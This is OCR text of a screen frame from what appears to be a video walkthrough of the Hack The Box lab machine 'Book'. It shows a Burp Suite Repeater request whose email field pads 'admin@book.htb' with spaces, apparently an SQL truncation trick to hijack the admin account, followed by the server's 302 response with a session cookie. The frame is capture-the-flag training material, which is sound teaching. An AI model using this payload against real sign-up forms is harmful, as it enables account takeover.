 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Jul 7
11:52
Burp Suite Professional v2020.4.1 - Temporary Project - licensed to Ippsec [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Login × ImageDownload × SignUp × Login-admin × ...
Send Cancel < > Follow redirection Target: http://10.10.10.176 ?
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.176
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://10.10.10.176
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.176/index.php
13 Upgrade-Insecure-Requests: 1
14
15 name=ippsec&email=admin@book.htb                1&password=password
? Search... 0 matches Pretty
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Tue, 07 Jul 2020 15:54:29 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: PHPSESSID=e22iuioe1jaoq757ghdhu2duhi; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: index.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
? Search... 0 matches Pretty
Done 358 bytes | 82 millis